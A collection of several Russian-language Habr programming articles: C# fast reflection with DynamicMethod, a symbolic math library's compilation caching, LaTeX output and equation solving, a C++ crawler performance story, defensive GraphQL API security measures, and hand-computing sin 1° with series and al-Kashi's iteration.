> `DynamicMethod dm = new DynamicMethod( имя\_нового\_метода, атрибуты\_метода, способ\_вызова, тип\_результата\_нового\_метода , new Type[] { тип\_параметра\_1\_нового\_метода, тип\_параметра\_2\_нового\_метода }, тип\_класса\_владельца);`
Здесь следует уточнить, что метод не может существовать без какого-либо класса, поэтому мы указываем тип\_класса\_владельца, к которому метод будет прикреплен.
Мы будем создавать статический метод, поэтому в атрибутах\_метода следует указать MethodAttributes.Public и MethodAttributes.Static, а в способе\_вызова — CallingConventions.Standard.
Далее наш метод должен что-то делать. Поэтому создаем IL-генератор и заносим в него инструкции.
> `ILGenerator gen = dm.GetILGenerator();`
Вызываем мы метод не статический, поэтому первым аргументом должен быть экземпляр класса, после него идут параметры.
Т.к. экземпляр и параметры приходят в метод упакованными в object, то их нужно распаковать (выполнить unboxing).
После вызова метода нам нужно уже запаковать результат в object и вернуть вызывающему коду.
> `gen.Emit(OpCodes.Ldarg\_0);
>
> gen.Emit(OpCodes.Unbox\_Any, тип\_класс);
>
> gen.Emit(OpCodes.Ldarg\_1);
>
> gen.Emit(OpCodes.Unbox\_Any, тип\_параметра);
>
> gen.Emit(OpCodes.Callvirt, mi);
>
> gen.Emit(OpCodes.Box, тип\_результата);
>
> gen.Emit(OpCodes.Ret);`
Метод готов. Осталось только получить делегат.
> `MethodDelegate method = (MethodDelegate)dm.CreateDelegate(typeof(MethodDelegate));`
Теперь этот делегат мы можем использовать сколько угодно раз для вызова нужного нам метода.
Соберем вышеописанное в класс.
> `using System;
>
> using System.Reflection;
>
> using System.Reflection.Emit;
>
>
>
> namespace AppForBlog1 {
>
> public class ReflectClass {
>
> public static MethodDelegate GetMethodDelegate(Type owner, Type instance, string methodName, Type returnType, Type parameterType) {
>
> //Находим информацию о методе
>
> MethodInfo mi = instance.GetMethod(methodName, BindingFlags.Public | BindingFlags.Instance, null, new Type[] { parameterType }, null);
>
> if(mi == null) return null;
>
> //Создаем динамический метод
>
> DynamicMethod dm = new DynamicMethod(methodName + "Wrapper",
>
> MethodAttributes.Public | MethodAttributes.Static, CallingConventions.Standard,
>
> typeof(object), new Type[] { typeof(object), typeof(object) }, owner, false);
>
> //Создаем IL-генератор
>
> ILGenerator gen = dm.GetILGenerator();
>
> //Кладем на стек указатель на экземпляр класса
>
> gen.Emit(OpCodes.Ldarg\_0);
>
> //Выполняем распаковку из object
>
> gen.Emit(OpCodes.Unbox\_Any, instance);
>
> //Кладем на стек параметр
>
> gen.Emit(OpCodes.Ldarg\_1);
>
> //Выполняем распаковку из object
>
> gen.Emit(OpCodes.Unbox\_Any, parameterType);
>
> //Вызываем метод
>
> gen.Emit(OpCodes.Callvirt, mi);
>
> //Запаковываем результат в object
>
> gen.Emit(OpCodes.Box, returnType);
>
> //Вызвращаем результат
>
> gen.Emit(OpCodes.Ret);
>
> //Создаем делегат
>
> return (MethodDelegate)dm.CreateDelegate(typeof(MethodDelegate));
>
> }
>
> }
>
>
>
> public delegate object MethodDelegate(object inst, object param);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Ну и пора проверить работоспособность данного класса.
> `using System;
>
> using System.Collections.Generic;
>
> using System.Linq;
>
> using System.Text;
>
> using NUnit.Framework;
>
> namespace AppForBlog1 {
>
> [TestFixture]
>
> public class TestFixtureClass {
>
> [Test]
>
> public void FastReflectionTest() {
>
> //Создаем экземпляр "неизвестного класса"
>
> TestClass ts = new TestClass();
>
>
>
> //Вызываем напрямую
>
> Assert.AreEqual(4, ts.UpdateIndex(2));
>
> Assert.AreEqual(2, ts.Index);
>
>
>
> //Получаем делегат
>
> MethodDelegate updateIndex = ReflectClass.GetMethodDelegate(typeof(TestFixtureClass), typeof(TestClass), "UpdateIndex", typeof(int), typeof(int));
>
>
>
> ts.Index = 1;
>
> Assert.AreEqual(1, ts.Index);
>
>
>
> //Вызываем делегат
>
> Assert.AreEqual(16, updateIndex(ts, 8));
>
> Assert.AreEqual(8, ts.Index);
>
> }
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Все работает!..
При использовании в реальных приложениях типы придется получать не через typeof, а соответственно опять через рефлекшн. Но это нужно будет сделать один раз и потом пользоваться только делегатом, скорость вызова которого всего в 2 раза медленнее чем прямой вызов.
Удачи!
P.S. Данный способ также работает и для свойств классов, т.к. любое свойство — это два метода: set и get. А их можно получить из информации о свойстве (PropertyInfo). | https://habr.com/ru/post/74302/ | null | ru | null |
# Пишем «калькулятор». Часть II. Решаем уравнения, рендерим в LaTeX, ускоряем функции до сверхсветовой
Привет!
Итак, в [первой части](https://habr.com/ru/post/482228/) мы уже неплохо поработали, сделав производную, упрощение, и компиляцию. Так, а что еще должен уметь наш простенький калькулятор? Ну хотя бы уравнения вида 
точно должен решать. А еще красиво нарисовать это дело в латехе, и будет прямо хорошо! Погнали!
[](https://github.com/Angourisoft/MathS)
**Дисклеймер**И хотя код приведен здесь на C#, здесь его так мало, что незнание языка или ненависть к нему не должны сильно затруднить чтение.
Ускорение компиляции
--------------------
В прошлой части мы сделали компиляцию функции, чтобы можно было один раз скомпилировать, и в дальнейшем много раз запускать.
Итак, введем функцию

На окончание первой части скорость этой функции была такой:
| Метод | Время (в наносекундах) |
| --- | --- |
| Substitute | 6800 |
| Наша скомпилированная функция | **650** |
| Эта жа функция, написанная прямо в коде | 430 |
**Что?**Substitute — классический способ подсчета значения выражения, то есть например
```
var x = MathS.Var("x");
var expr = x + 3 * x;
Console.WriteLine(expr.Substitute(x, 5).Eval());
>>> 20
```
Наша скомпилированная функция — это когда мы делаем так же, но предварительно скомпилировав ее
```
var x = MathS.Var("x");
var expr = x + 3 * x;
var func = expr.Compile(x);
Console.WriteLine(func.Substitute(5));
```
Функция, написанная прям в коде, это когда мы делаем
```
static Complex MyFunc(Complex x)
=> x + 3 * x;
```
Как мы могли заметить, в этой функции есть повторяющиеся части, например, , и неплохо было бы их закешировать.
Для этого введем еще две инструкции PULLCACHE и TOCACHE. Первая будет класть в стек число, лежащее в кеше по адресу, который мы ей передаем. Вторая будет *копировать*(`stack.Peek()`) последнее число из стека в кеш, тоже по определенному адресу.
Остается сделать таблицу, в которую при компиляции мы будем записывать функции для кеширования. Что мы не будем кешировать? Ну во-первых то, что встречается один раз. Лишняя инструкция обращения к кешу — нехорошо. Во-вторых, слишком простые операции тоже смысла кешировать не имеет. Ну например обращение к переменной или числу.
При интерпретации списка инструкций у нас будет заранее созданный массив для кеширования. Теперь инструкции для этой функции выглядят как
```
PUSHCONST (2, 0)
PUSHVAR 0
CALL powf
TOCACHE 0 #здесь мы посчитали квадрат, и так как он нам нужен более одного раза, закешируем-ка мы его.
CALL sinf
TOCACHE 1 #синус от квадрата нам тоже понадобится
PULLCACHE 0 # Оп, встретили использование квадрата. Тащим из кеша
PULLCACHE 0
CALL cosf
PULLCACHE 1
CALL sumf
CALL sumf
CALL sumf
```
После этого мы получаем уже явно более хороший результат:
| Метод | Время (в наносекундах) |
| --- | --- |
| Subtitute | 6800 |
| Наша скомпилированная функция | **330** (было 650) |
| Эта жа функция, написанная прямо в коде | 430 |
В репе и компиляция, и интерпретация инструкций реализованы [тут](https://github.com/Angourisoft/MathS/blob/master/AngouriMath/Functions/Evaluation/Compilation/FastExpression.cs).
LaTeX
-----
Это известнейший формат записи математических формул (хотя и не только их!), который рендерится в красивые картинки. На хабре он тоже есть, и все формулы, которые я пишу, как раз написаны в этом формате.
Имея дерево выражений сделать рендеринг в латех очень просто. Как сделать это с точки зрения логики? Итак, у нас есть вершина дерева. Если это число или переменная, тут все просто. Если эта вершина, например, оператор деления, нам больше хочется , чем , поэтому для деления мы пишем что-то типа
```
public static class Div
{
internal static string Latex(List args)
=> @"\frac{" + args[0].Latexise() + "}{" + args[1].Latexise() + "}";
}
```
Все очень просто, как мы видим. Единственная проблема, с которой я столкнулся при реализации такова, что непонятно, как расставлять скобки. Если мы просто на каждый оператор будем их пихать, то будем получать такую ерунду:

Однако внимательный человек сразу (а не как я) заметит, что если их убрать совсем, то при построения выражения вида , у нас будет печататься

Решается просто, вводим приоритеты операторов а-ля
```
args[0].Latexise(args[0].Priority < Const.PRIOR_MUL) + "*" + args[1].Latexise(args[1].Priority < Const.PRIOR_MUL);
```
И вуаля, вы прекрасны.
Латексиризация сделана [тут](https://github.com/Angourisoft/MathS/blob/master/AngouriMath/Functions/Output/Latex.cs). И слова latexise не существует, я его сам придумал, не надо пинать меня за это.
Решение уравнений
-----------------
Вообще-то, с точки зрения математики вы не можете написать алгоритм, который находит все решения какого-то уравнения. Поэтому нам хочется найти как можно больше разных корней осознавая недостижимость конечной цели. Тут две составляющих: численное решение (тут все максимально просто) и аналитическое (а вот это уже история).
### Численное решение. Метод Ньютона
Он предельно простой, зная функцию  мы будем искать корень по итеративной формуле

Так как мы все решаем в комплексной плоскости, можно в принципе написать двумерный цикл, который будет искать решения, а затем вернуть уникальные. При этом производную от функции мы теперь можем найти аналитически, а затем обе функции  и  скомпилировать.
Ньютон сидит [тут](https://github.com/Angourisoft/MathS/blob/master/AngouriMath/Functions/Algebra/NewtonSolver.cs).
### Аналитическое решение
Первые мысли довольно очевидны. Так, выражение, корни уравнения  равны совокупности корней  и , аналогично для деления:
```
internal static void Solve(Entity expr, VariableEntity x, EntitySet dst)
{
if (expr is OperatorEntity)
{
switch (expr.Name)
{
case "mul":
Solve(expr.Children[0], x, dst);
Solve(expr.Children[1], x, dst);
return;
case "div":
Solve(expr.Children[0], x, dst);
return;
}
}
...
```
Для синуса это будет выглядить чуть по-другому:
```
case "sinf":
Solve(expr.Children[0] + "n" * MathS.pi, x, dst);
return;
```
Ведь мы хотим найти все корни, а не только те, что равны 0.
После того, как мы убедились, что текущее выражение — не произведение, и не прочие легко упрощаемые операторы и функции, нужно пытаться найти шаблон для решения уравнения.
Первая идея — возпользоваться паттернами, которые мы сделали для упрощения выражения. И на самом деле примерно это нам понадобится, но сначала нам нужно сделать замену переменной. И действительно, к уравнению

не существует никакого шаблона, а вот к паре

еще как существует.
Поэтому мы делаем функцию что-то типа GetMinimumSubtree, которая вернула бы самую эффективную замену переменной. Что такое эффективная замена? Эта такая замена, в которой мы
1. Максимизируем количество употреблений этой замены
2. Максимизируем глубину дерева (чтобы в уравнении  у нас была замена )
3. Убеждаемся, что этой заменой мы заменили **все** упоминания переменной, например если в уравнении  мы сделаем замену , то все станет плохо. Поэтому в этом уравнении лучшая замена по  это  (то есть нет хорошей замены), а вот например в  мы можем смело делать замену .
После замены уравнение выглядит много проще.
#### Полином
Итак, первое, что мы делаем, мы делаем `expr.Expand()` — раскроем все скобочки, чтобы избавиться от гадости вида , превратив в . Теперь, после раскрытия у нас получится что-то типа

Неканоничненько? Тогда сначала соберем информацию о каждом одночлене, применив «линейных детей» (есть в [прошлой](https://habr.com/ru/post/482228/) статье) и развернув все слагаемые.
Что у нас есть о одночлене? Одночлен — это произведение множителей, один из которых — переменная, либо опетатор степени от переменной и целого числа. Поэтому мы заведем две переменных, в одной будет степень, в другой — коэффициент. Далее просто идем по множителям, и каждый раз убеждаемся, что либо там  в целой степени, либо без степени вовсе. Если встречаем бяку — возвращаемся с null-ом.
**бяка**Если мы вдруг встретили какой-нибудь ,  и прочие штуки, в которых упоминается , но не подходит под паттерн одночлена — это плохо.
Окей, мы собрали словарик, в котором ключ — это степень (целое число), а значение — коэффициент одночлена. Так выглядит он для предыдущего примера:
```
0 => c
1 => 1
2 => 3
3 => 1 - a
```
Вот, к примеру, реализация решения квадратного уравнения
```
if (powers[powers.Count - 1] == 2)
{
var a = GetMonomialByPower(2);
var b = GetMonomialByPower(1);
var c = GetMonomialByPower(0);
var D = MathS.Sqr(b) - 4 * a * c;
res.Add((-b - MathS.Sqrt(D)) / (2 * a));
res.Add((-b + MathS.Sqrt(D)) / (2 * a));
return res;
}
```
Этот момент еще не доделан (например, нужно правильно сделать для кубических полиномов), но вообще происходит это [тут](https://github.com/Angourisoft/MathS/blob/master/AngouriMath/Functions/Algebra/AnalyticalSolver/PolynomialSolver.cs).
#### Обратная развертка замены
Итак, вот мы сделали какую-нибудь замену типа , и теперь нам хочется получить оттуда x. Здесь у нас просто пошаговое развертывание функций и операторов, типа




Отрывок кода выглядит примерно так:
```
switch (func.Name)
{
case "sinf":
// sin(x) = value => x = arcsin(value)
return FindInvertExpression(a, MathS.Arcsin(value), x);
case "cosf":
// cos(x) = value => x = arccos(value)
return FindInvertExpression(a, MathS.Arccos(value), x);
case "tanf":
// tan(x) = value => x = arctan(value)
return FindInvertExpression(a, MathS.Arctan(value), x);
...
```
Код этих функций [здесь](https://github.com/Angourisoft/MathS/blob/master/AngouriMath/Functions/Algebra/AnalyticalSolver/AnalyticalSolver.cs).
Все, конечное решение уравнений (пока!) выглядит примерно так
1. Если знаем ноль функции или оператора, отправляем Solve туда (например, если , то запустим Solve(a) и Solve(b))
2. Найти замену
3. Решить как полином, если это возможно
4. Для всех решений развернуть замену, получив конечное решение
5. Если как полином оно не решилось **и** у нас только одна переменная, решаем методом Ньютона
Итак, за сегодня мы:
* Ускорили работу скомпилированной функции благодаря кешу
* Отрендерили в LaTeX
* Решили небольшую часть случаев уравнений
Рассказывать про численный подсчет определенного интеграла я наверное не буду, так как это [очень просто](https://github.com/Angourisoft/MathS/blob/master/AngouriMath/Functions/Algebra/Integration.cs). Про парсинг я не рассказал, так как получил критику по этому поводу в предыдущей статье. Идея была в том, чтобы написать свой. Но тем не менее, нужно ли рассказывать про то, как мы парсили выражение из строки?
Проект [тут](https://github.com/Angourisoft/MathS).
**В следующей части...**Если еще хоть кому-то интересно, попробуем усложнить решение уравнений, добавив кубическую и четвертую степени, а так же более умную сворачивалку. Может быть будем подбирать паттерны, ведь любой школьник решит

Но только не наш алгоритм. Более того, может быть будет неопределенный интеграл (начало). Расширение числа в кватернионы или матрицы пока смысла не имеет, но как-нибудь тоже можно будет. Если есть конкретная идея для части III, напишите в личные сообщения или комментарии.
**О проекте**Те, кто посмотрели код, могли заметить, *насколько же* он сырой и не отрефакторенный. И, разумеется, я буду рефакторить, поэтому основная идея этой статьи — донести информацию теоретически, и уж потом подглядывая в код. А еще приветствуются pull-реквесты, хотя наверное до wolfram.alpha нам все равно не добраться. Проект открытый.
А вот парочка примеров того, что мы сегодня сделали
```
var x = MathS.Var("x");
var y = MathS.Var("y");
var expr = x.Pow(y) + MathS.Sqrt(x + y / 4) * (6 / x);
Console.WriteLine(expr.Latexise());
>>> {x}^{y}+\sqrt{x+\frac{y}{4}}*\frac{6}{x}
```

```
var x = MathS.Var("x");
var expr = MathS.Sin(x) + MathS.Sqrt(x) / (MathS.Sqrt(x) + MathS.Cos(x)) + MathS.Pow(x, 3);
var func = expr.Compile(x);
Console.WriteLine(func.Substitute(3));
>>> 29.4752368584034
```
```
Entity expr = "(sin(x)2 - sin(x) + a)(b - x)((-3) * x + 2 + 3 * x ^ 2 + (x + (-3)) * x ^ 3)";
foreach (var root in expr.Solve("x"))
Console.WriteLine(root);
>>> arcsin((1 - sqrt(1 + (-4) * a)) / 2)
>>> arcsin((1 + sqrt(1 + (-4) * a)) / 2)
>>> b
>>> 1
>>> 2
>>> i
>>> -i
```
Спасибо за внимание! | https://habr.com/ru/post/483294/ | null | ru | null |
# О тонкостях повышения performance на С++, или как делать не надо

Однажды, много лет назад, пришел ко мне клиент, и ~~слезно умолял~~ поручил разобраться в одном чудесном проекте, и повысить скорость работы.
Вкратце, задача была такой — есть некий робот на С++, обдирающий HTML страницы, и собранное складывающий в БД (MySQL). С массой функционала и вебом на LAMP — но это к повествованию отношения не имеет.
Предыдущая команда умудрилась на 4-ядерном Xeon в облаке получить фантастическую скорость сбора аж в **2 страницы в секунду**, при **100% утилизации CPU** как сборщика, так и БД на отдельном таком же сервере.
*К слову, поняв что они не справляются — «команда крепких профессионалов» из г. Бангалор сдалась и разбежалась, так что кроме горки исходников — «ничего! помимо бус» (С).*
О тонкостях наведения порядка в PHP и в схеме БД поговорим как-нибудь в другой раз, приведу только один пример приехавшего к нам мастерства.
#### Приступаем к вскрытию

Столь серьезная загрузка БД меня заинтересовала в первую очередь. Включаю детальное логирование — и ~~начинаю вырывать на себе волосы во всех местах~~ вот оно.
Задачи из интерфейса разумеется складывались в БД, а робот **50 раз в секунду** опрашивал — а не появилась ли новая задача? Причем данные естественно разложены так, как удобно интерфейсу, а не роботу. Итог — три inner join в запросе.
Тут же увеличиваю интервал на «раз в секунду». Убираю безумный запрос, то есть — добавляю новую табличку из трех полей и пишу триггера на таблицы из веба, чтобы заполнялось автоматом, и меняю на простой
```
select * from new_table where status = Pending
```
Новая картинка — сборщик по-прежнему занят на 100%, БД на 2%, теперь четыре страницы в секунду.
#### Берем в руки профилировщик

И внезапно выясняется, что 80% времени выполнения занимают чудные методы **EnterCriticalSection** и **LeaveCriticalSection**. А вызываются они (предсказуемо) из стандартного аллокатора одной известной компании.
*Вечер перестает быть томным, а я понимаю что работы — много и переписывать придется от души.*
*И разумеется — парсить HTML ~~быдлокодеры~~ мои предшественники предпочитали пачкой регулярных выражений, ведь SAX — это так сложно.*
Самое время ознакомиться — а что было улучшено до меня?
#### Об опасности premature optimizations мысленным лучом

Видя, что БД загружена на 100%, ребята были твердо уверены, что тормозит вставка в список новых URL для обработки.
*Я даже затрудняюсь понять — чем они руководствовались, оптимизируя именно этот кусок кода. Но сам подход! У нас по идее тормозит вот тут, давайте мы затормозим еще.*
Для этого, они придумали такие трюки:
1. Очередь асинхронных запросов на insert
2. Огромная HashMap в памяти, самописная, с giant lock, которая запоминала все пройденные URL в памяти. А так как это был сервер — то его после таких оптимизаций приходилось регулярно перезапускать. Очистку своего кэша они не доделали.
3. Масса магических констант, например — для обработки следующей партии URL из БД беретсмя не более 400 записей. Почему 400? А подобрали.
4. Количество «писателей» в БД было велико, и каждый пытался свою часть впихнуть в цикле, вдруг повезет.
И конечно же много других перлов было в наличии.
Вообще, наблюдать за эволюциями кода было весьма поучительно. Благо в запасливости не откажешь — все аккуратно закомментировано. Вот примерно так
```
void GodClass::PlaceToDB(const Foo* bar, ...) {
/* тут код с вариантом номер 1, закомментарен */
/* тут код с вариантом номер 2 - копипаст первого и немного изменений, закомментарен */
/* тут код с вариантом номер 3 - еще изменили, не забыв скопировать вариант номер два, закомментарен */
....
/* тут вариант номер N-1, уже ничего общего не имеет с первым вариантом, закомментарен */
// а тут наконец-то вариант рабочий
}
```
#### Что делал я
Разумеется, все трюки были немедленно выброшены, я вернул синхронную вставку, а в БД был повешен constraint, чтобы отсекал дубли (вместо плясок с giant lock и самописным hashmap).
Автоинкрементные поля также убрал, вместо них вставил UUID (для подсчета нового значения может приползать неявный lock table). Заодно серьезно уменьшил таблицу, а то по 20К на строчку — неудивительно что БД проседает.
Магические константы также убрал, вместо них сделал нормальный thread pool с общей очередью задач и отдельной ниткой заполнения очереди, чтобы не пустовала и не переполнялась.
Результат — 15 страниц в секунду.
Однако, повторное профилирование не показало прорывных улучшений. Конечно, ускорение в 7 раз за счет улучшения архитектуры — это тоже хлеб, но — мало. Ведь по сути все исходные косяки остались, я убрал только вусмерть заоптимизированные куски.
#### Регулярные выражения для разбора мегабайтных структурированных файлов — это плохо

Продолжаю изучать то, что сделано до меня, наслаждаюсь подходом неизвестных мне авторов.
Ме-то-ди-ка!
С грациозностью трактора ребята решали проблему доставания данных так (каждому действу свой набор регулярных выражений).
* Вырезали все комментарии в HTML
* Вырезали комментарии в JavaScript
* Вырезали теги script
* Вырезали теги style
* Вынули две цифры из head
* Вырезали все кроме body
* Теперь собрали все «a href» **и** вырезали их
* В body вырезали все ненужные div и table, а также картинки
* После чего убрали табличную разметку
* В оставшемся убирали теги p, strong, em, i, b, г и т. д.
* И наконец в оставшемся plain text достали еще три цифры
Удивительно с таким подходом, что оно хотя бы 2 страницы в секунду пережевывало.
Понятно, сами выражения после их тюнинга я не привожу — это огромная простыня нечитаемых закорючек.
Это еще не все — разумеется, была использована правильная библиотека boost, а все операции проводились над std::string (*правильно — а куда еще HTML складывать? char\* не концептуально! Только хардкор!*). Вот отсюда и безумное количество реаллокаций памяти.
Беру char\* и простенький парсер HTML в SAX-style, нужные цифры запоминаю, параллельно вытаскиваю URL. Два дня работы, и вот.
Результат — 200 страниц в секунду.
Уже приемлемо, но — мало. Всего в 100 раз.
#### Еще один подход к снаряду

Перехожу к результатам нового профилирования. Стало лучше, но аллокаций все еще много, и на первое место вылез почему-то бустовский to\_lower().
Первое, что бросается в глаза — это могучий класс URL, цельнотянутый из Java. *Ну правильно — ведь это С++, он по любому быстрее будет, подумаешь что аллокаторы разные*. Так что пачка копий и substring() — наше индусское все. И конечно же to\_lower прямо к URL::host применять ни-ни — надо на каждом сравнении и упоминании и непременно boost-ом.
Убираю чрезмерное употребление to\_lower(), переписываю URL на char\* без переаллокаций вместо std::string. Заодно оптимизирую пару циклов.
Результат — 300 страниц в секунду.
На этом закончил, ускорение было достигнуто в 150 раз, хотя еще были резервы для ускорения. И так убил больше 2х недель.
#### Выводы

Выводы как всегда — классика жанра. Используйте инструменты при оценке производительности, не выдумывайте из головы. Ширше (или ширее) пользуйтесь готовыми библиотеками, вместо закатывания солнца вручную.
И да пребудет с вами ~~святой Коннектий~~ высокий перформанс! | https://habr.com/ru/post/157997/ | null | ru | null |
# Защита вашего GraphQL API от уязвимостей
*Привет, Хабр! Представляю вашему вниманию перевод статьи [Protecting Your GraphQL API From Security Vulnerabilities](https://medium.com/swlh/protecting-your-graphql-api-from-security-vulnerabilities-e8afdfa6fbe4).*
GraphQL быстро становится выбором разработчиков, которым необходимо создать API для своего клиентского приложения. Но, как и все новые технологии, GraphQL подвержен некоторым присущим ему угрозам безопасности. Независимо от того, создаете ли вы сторонний проект или крупномасштабное корпоративное приложение, вам необходимо убедиться, что вы защищаете себя от этих угроз.

Хотя угрозы, перечисленные в этом посте, относятся непосредственно к GraphQL, ваша реализация представит новый набор угроз, которые необходимо будет устранить. Также важно, чтобы вы понимали угрозы, которым подвержены любые приложения, работающие в сети.
Угроза: большие, глубоко вложенные запросы, которые дорого вычислять
====================================================================
**Решение**: ограничение глубины вложенности
Мощь, предоставляемая GraphQL, связана с некоторыми новыми угрозами безопасности. Наиболее распространенными являются глубоко вложенные запросы, которые приводят к дорогостоящим вычислениям и огромным JSON, которые могут негативно повлиять на сеть и ее пропускную способность.
Правильный способ защитить вашe API от такого рода атак — это ограничить глубину запросов, чтобы вредоносные глубокие запросы блокировались до вычисления результата.
[GraphQL Depth Limit](https://github.com/stems/graphql-depth-limit) предоставляет простой интерфейс для ограничения глубины запросов.
```
import depthLimit from 'graphql-depth-limit'
import express from 'express'
import graphqlHTTP from 'express-graphql'
import schema from './schema'
const app = express()
app.use('/graphql', graphqlHTTP((req, res) => ({
schema,
validationRules: [ depthLimit(10) ]
})))
```
Угроза: перебор уязвимых mutation-запросов
==========================================
**Решение**: ограничение количества запросов
Перебор логинов и паролей — самый старый трюк в истории взломов. В прошлом десятилетии в интернете произошло так много утечек данных, что недавно была найдена база из [772 904 991 уникальных электронных почт и 21 222 975 уникальных паролей](https://www.gizmodo.com.au/2019/01/mother-of-all-breaches-exposes-773-million-emails-21-million-passwords/). Для проверки, не утекла ли информация о ваших почте и пароле, Трой Хант даже создал сайт [Have I been Pwned](https://haveibeenpwned.com/), для которого, числе прочих, использовал эту базу.
К счастью, у вас есть простой способ сделать перебор действительно трудным и затратным для злоумышленников, что сделает вас для них менее привлекательной целью.
Плагин [GraphQL Rate Limit](https://github.com/teamplanes/graphql-rate-limit) позволяет указывать ограничения для ваших запросов тремя различными способами: с помощью пользовательских директив graphql-shield или с помощью функции ограничения базового количества запросов.
Этот плагин позволят установить временное окно и ограничение на количество запросов для него. Установка большого временного окна для очень уязвимых запросов, таких как вход в систему, и небольших временных окон для менее уязвимых запросов поможет вам поддерживать приятный опыт для обычных пользователей и станет кошмаром для злоумышленников.
**Создайте директиву для ограничения количества запросов:**
Здесь понадобится уникальный идентификатор для каждого запроса. Вы можете использовать IP-адрес пользователя или другой идентификатор, который уникален для каждого пользователя и соответствует каждому запросу.
```
const rateLimitDirective = createRateLimitDirective({
identifyContext: (context) => {
return context.id
},
})
```
**Добавьте директиву в вашу схему:**
```
import { createRateLimitDirective } from 'graphql-rate-limit'
export const schema = {
typeDefs,
resolvers,
schemaDirectives: {
rateLimit: rateLimitDirective,
},
}
export default schema
```
**Наконец, добавьте директиву к вашему уязвимому запросу:**
```
# Максимальное число запросов ограничено десятью штуками в 60 секунд
Login(input: LoginInput!): User
@rateLimit(
window: "60s"
max: 10
message: "You are doing that too often. Please wait 60 seconds before trying again."
)
```
Угроза: разрешение пользователю влиять на специфичные для конкретного пользователя данные
=========================================================================================
**Решение**: брать эти данные из пользовательской сессии, где это возможно
Легко считать, что если вы хотите позволить пользователю обновлять какой-либо ресурс, то стоит давать пользователю самому решать, какой именно ресурс он хочет обновить. Но что, если пользователь получит идентификатор ресурса, к которому на самом деле у него не должно быть доступа?
Допустим, у нас есть mutation-запрос UpdateUser, который позволяет пользователю обновлять свой профиль.
```
mutation UpdateUser($input: {"id": "test123" , "email": "[email protected]"}) {
UpdateUser(input: $input) {
id
firstName
lastName
}
}
```
Если на стороне сервера не будет какой-либо защиты, то злоумышленник, имея список идентификаторов, потенциально сможет обновить адрес электронной почты для любого пользователя. Очевидное решение здесь — добавить проверку, чтобы убедиться, что идентификатор текущего пользователя совпадает с идентификатором в полях ввода.
**Не делайте так:**
```
function updateUser({ id, email }) {
return User.findOneAndUpdate({ _id: id }, { email })
.catch(error => {
throw error;
});
}
```
Менее очевидный, но правильный способ решения этой проблемы — не допускать использование идентификатора в качестве входных данных и использовать идентификатор пользователя из объекта контекста.
**Делайте так:**
```
function updateUser({ email }, context) {
return User.findOneAndUpdate({ _id: context.user._id }, { email })
.catch(error => {
throw error;
});
}
```
Возможно, это довольно тривиальный пример, но выполнение подобных действий для каждого из объектов, с которыми напрямую взаимодействует пользователь, может защитить вас от множества рискованных ошибок.
Выполнение нескольких дорогих запросов одновременно
===================================================
**Решение**: ограничение стоимости запросов
Назначая цену каждому запросу и указав максимальную цену за запрос, мы можем защитить себя от злоумышленников, которые могут попытаться выполнить слишком много дорогих запросов одновременно.
Плагин [GraphQL Cost Analysis](https://github.com/pa-bru/graphql-cost-analysis) — это простой способ указать стоимость для запросов и ограничение на максимальную стоимость.
**Определите максимальную стоимость:**
```
app.use(
'/graphql',
graphqlExpress(req => {
return {
schema,
rootValue: null,
validationRules: [
costAnalysis({
variables: req.body.variables,
maximumCost: 1000,
}),
],
}
})
)
```
**Определите стоимость для каждого запроса:**
```
Query: {
Article: {
multipliers: ['limit'],
useMultipliers: true,
complexity: 3,
},
}
```
Угроза: раскрытие деталей реализации GraphQL
============================================
**Решение**: отключить интроспекцию в "боевом" коде
Среда GraphQL — чрезвычайно полезный инструмент для разработки. Он настолько мощный, что даже документирует вашу схему, запросы и подписки за вас. Эта информация может стать золотой жилой для злоумышленников, желающих найти уязвимости в вашем приложении.
Плагин [GraphQL Display Introspection](https://github.com/helfer/graphql-disable-introspection) предотвратит утечку вашей схемы в открытый доступ. Просто импортируйте плагин и примените его к своим правилам валидации.
```
import express from 'express';
import bodyParser from 'body-parser';
import { graphqlExpress } from 'graphql-server-express';
+ import NoIntrospection from 'graphql-disable-introspection';
const myGraphQLSchema = // ... определите здесь вашу схему!
const PORT = 3000;
var app = express();
app.use('/graphql', bodyParser.json(), graphqlExpress({
schema: myGraphQLSchema,
validationRules: [NoIntrospection]
}));
app.listen(PORT);
``` | https://habr.com/ru/post/481840/ | null | ru | null |
# sin 1° на калькуляторе
Важное уточнение — калькулятор обычный, без кнопки sin. Как в бухгалтерии или на рынке.

Под катом три разных варианта решения из разных эпох, от древнего Самарканда до США времён холодной войны.
### Простое решение
Первое, что приходит в голову — вот такое заклинание:

Переведём эту путаную партитуру для калькулятора на более понятный язык [bc](https://ru.wikipedia.org/wiki/Bc). Он часто используется как калькулятор в командной строке UNIX-подобных операционных систем. Увидим примерно следующее:
```
scale = 7
x = 355/113/180
x-x^3/6
.0174524
```
**Откуда это взялось**Разлагаем синус в ряд около нуля, берём первые несколько членов этого ряда и подставляем один градус. В данном случае угол маленький, поэтому можно ограничиться многочленом третьей степени:
sin(x) ≅ x — x3/6
Перед подстановкой градус придётся перевести в радианы умножением на `π` и делением на 180°.
Отдельный приз полагается заметившим странные цифры 355 и 113. Их нашёл в наш китайский товарищ Цзу Чунчжи (祖沖之) ещё во времена династии Ци (479—502). Отношение 355/113 — это единственное приближение числа `π` рациональной дробью, которое короче десятичного представления аналогичной точности.
### Интересное решение
Описанный выше [общеизвестный трюк](https://ru.wikipedia.org/wiki/Ряд_Тейлора) появился только в 1715 году. Тем не менее значения тригонометрических функций были известны намного раньше, и с заметно большей точностью.
Заведующий Самаркандской обсерваторией Гияс-ад-дин Джамшид ибн Масуд аль-Каши (غیاث الدین جمشید کاشانی) составил таблицы тригонометрических функций с точностью до 16-го знака ещё до 1429 года. В переводе с персидского на bc его заклинание применительно к нашей задаче выглядело примерно так:
```
scale = 16
sin30 = .5
cos30 = sqrt(3)/2
sin45 = sqrt(2)/2
cos45 = sin45
sin75 = sin30*cos45+cos30*sin45
cos75 = sqrt(1-sin75^2)
cos36 = (1+sqrt(5))/4
sin36 = sqrt(1-cos36^2)
sin72 = 2*sin36*cos36
cos72 = sqrt(1-sin72^2)
(sin3 = sin75*cos72-cos75*sin72)
.0523359562429430
(x = sin3/3)
.0174453187476476
(x = (sin3+4*x^3)/3)
.0174523978055315
(x = (sin3+4*x^3)/3)
.0174524064267667
(x = (sin3+4*x^3)/3)
.0174524064372703
(x = (sin3+4*x^3)/3)
.0174524064372831
(x = (sin3+4*x^3)/3)
.0174524064372831
```
